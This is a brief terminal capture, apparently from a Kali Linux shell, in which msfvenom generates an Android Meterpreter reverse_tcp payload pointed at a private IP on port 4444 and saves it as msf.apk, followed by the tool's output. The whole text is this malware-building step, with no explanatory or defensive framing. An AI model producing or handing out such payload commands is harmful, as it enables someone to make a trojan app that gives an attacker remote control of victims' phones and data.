 (root💀kali)-[~]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT:4444 -o msf.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10184 bytes
Saved as: msf.apk